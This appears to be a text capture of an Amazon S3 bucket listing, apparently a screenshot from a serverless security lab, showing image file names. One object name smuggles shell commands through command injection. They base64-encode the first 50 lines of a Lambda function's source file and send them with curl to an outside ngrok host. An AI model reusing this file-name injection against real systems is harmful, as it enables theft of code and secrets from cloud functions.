 Amazon S3 > protego-a6-media-bucket
Name
aerodynamics.jpg
chip.gif
chip.gif c.jpg;cd ..; cd var;cd task;f=`head -50 lambda_function.py|base64 --wrap=0`;curl protego.ngrok.io?l="$f"
dsa12r.jpg
funny-meme-quotes-funny-meme-quotes-tagalog.jpg